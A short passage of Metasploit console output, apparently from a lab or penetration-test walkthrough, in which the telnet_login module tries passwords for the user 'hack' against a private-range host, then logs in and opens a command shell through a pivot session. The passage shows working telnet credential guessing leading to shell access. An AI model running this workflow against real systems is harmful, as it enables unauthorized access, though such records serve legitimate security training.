 username => hack
msf6 auxiliary(scanner/telnet/telnet_login) > set PASSWORD 123123123
PASSWORD => 123123123
msf6 auxiliary(scanner/telnet/telnet_login) > exploit
[!] 192.168.52.141:23     - No active DB -- Credential data will not be saved!
[-] 192.168.52.141:23     - 192.168.52.141:23 - LOGIN FAILED: hack:123123123 (Incorrect: )
[*] 192.168.52.141:23     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) > set PASSWORD 0804chgCHG
PASSWORD => 0804chgCHG
msf6 auxiliary(scanner/telnet/telnet_login) > exploit
[!] 192.168.52.141:23     - No active DB -- Credential data will not be saved!
[+] 192.168.52.141:23     - 192.168.52.141:23 - Login Successful: hack:0804chgCHG
[*] 192.168.52.141:23     - Attempting to start session 192.168.52.141:23 with hack:0804chgCHG
[*] Command shell session 5 opened (192.168.52.143:23351 -> 192.168.52.141:23 via session 3) at 2024-01
-22 11:33:30 -0500
[*] 192.168.52.141:23     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) >